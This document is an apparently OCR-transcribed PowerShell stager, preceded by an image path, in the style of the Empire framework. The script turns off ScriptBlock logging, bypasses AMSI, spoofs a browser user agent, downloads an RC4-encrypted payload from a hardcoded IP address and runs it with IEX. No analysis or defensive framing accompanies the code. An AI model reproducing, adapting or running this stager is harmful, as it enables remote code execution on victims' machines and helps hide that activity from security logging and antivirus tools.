 If($PSVErsIonTABLE.PSVerSIoN.Major -Ge 3){$GPF=[REF].AsseMBly.GeTTyPe('System.Management.Automation.Utils')."GETFie`LD"
('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){$GPC=$GPF.GetVALUE($nULl);IF($GPC['ScriptB'+'lockLogging'])
{$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$val=
[COlLeCtIOnS.GEnERiC.DiCTiOnARY[stRInG,SysTEM.OBJeCt]]::new();$VAl.AdD('EnableScriptB'+'lockLogging',0);$Val.ADd('EnableScriptBlock
InvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell
\ScriptB'+'lockLogging']=$vAL}ELse{[SCriptBLOCk]."GetFiE`ld"('signatures','N'+'onPublic,Static').SETVAluE($NULL,(NEW-OBJEcT
CoLlEctiONS.GeNerIC.HASHSet[StrinG]))}[REF].AsseMBlY.GEtTyPe('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GEtFiEld('amsiInitFailed','NonPublic,Static').SEtValUE($NUll,$tRUe)};};
[SysTEm.NEt.SErviCEPoIntManAGEr]::EXPEct100COntiNuE=0;$wC=NEw-ObjeCt SYSTEM.Net.WEbClIent;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$Wc.HeAdeRs.ADD('User-Agent',$u);$wC.PrOXy=
[SySTEM.NET.WeBReQuEST]::DEfAULTWEbPrOxy;$wc.PROxy.CreDeNTIAls =
[SYsTEm.NeT.CrEdENTiaLCache]::DEFAulTNetworkCredEntIAls;$Script:Proxy = $wc.Proxy;$K=
[SySTEm.Text.ENcodiNG]::ASCII.GEtByTeS('rm^~a+2/db{]0g>?y89=w61-jMsBeR)q');$R={$D,$K=$ARgS;$S=0..255;0..255|%
{$J=($J+$S[$_]+$K[$_%$K.COuNt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxOR$S[($S[$I]+$S[$H])%256]}};$ser='http://199.180.249.163:80';$t='/admin
/get.php';$wC.HeaDErs.ADd("Cookie","session=Sdk69bPhvqKxcW
/ZuE3ran86+jo=");$daTa=$WC.DOwnLOAdData($SeR+$T);$iv=$dATa[0..3];$DAta=$DaTa[4..$daTA.lenGTh];-JoIn[CHAr[]](& $R $dAtA
($IV+$K))|IEX